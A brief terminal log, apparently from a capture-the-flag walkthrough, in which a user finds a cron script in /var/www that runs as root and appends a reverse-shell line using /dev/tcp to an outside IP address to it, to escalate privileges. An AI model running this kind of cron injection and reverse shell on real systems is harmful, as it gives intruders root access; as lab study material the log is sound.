 boring@kral4-PC:~$ cd /var/www
boring@kral4-PC:/var/www$ ls -la
total 16
drwxr-xr-x  3 root   root   4096 Jun 15  2020 .
drwxr-xr-x 14 root   root   4096 Jun 13  2020 ..
drwxr-xr-x  4 root   root   4096 Jun 15  2020 html
-rwxr-xr-x  1 boring boring   33 Jun 14  2020 .mysecretcronjob.sh
boring@kral4-PC:/var/www$ cat .mysecretcronjob.sh
#!/bin/bash
# i will run as root
boring@kral4-PC:/var/www$ echo "sh -i >& /dev/tcp/192.168.99.201/6666 0>&1" >> .mysecretcronjob.sh